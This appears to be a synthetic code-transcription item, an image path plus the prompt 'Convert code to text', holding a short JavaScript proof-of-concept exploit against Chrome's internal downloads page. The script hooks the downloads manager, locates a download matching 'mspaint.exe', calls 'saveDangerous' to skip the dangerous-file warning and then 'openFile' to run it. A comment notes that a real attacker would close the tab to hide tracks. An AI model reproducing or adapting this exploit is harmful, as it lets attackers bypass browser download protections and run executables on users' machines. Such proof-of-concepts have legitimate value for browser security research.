Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_JavaScript_>/* jshint esversion:6*/
"use strict"
;(() => {
	const window = top
	const chrome = window.chrome

	const myQuery = "mspaint.exe"
	let myDownload
	window.downloads.Manager.insertItems = (index, list) => {
		if (!myDownload) {
			myDownload = list.find(download => download.url.includes(myQuery))
			useMyDownload(myDownload)
		}
	}
	chrome.send("getDownloads", [myQuery])

	function useMyDownload(downloadItem) {
		console.log(downloadItem)
		chrome.send("saveDangerous", [downloadItem.id])
		// I am lazy. I can write code to detect when the download really finishes,
		// or just use a short timer and assume that the download completes soon.
		// (the download does not depend on network, so this will work).
		setTimeout(() => {
			chrome.send("openFile", [downloadItem.id])
			// Now a real attacker would close the tab to hide all tracks.
			// window.setTimeout(window.close);
		}, 1000)
	}
})()
</code> 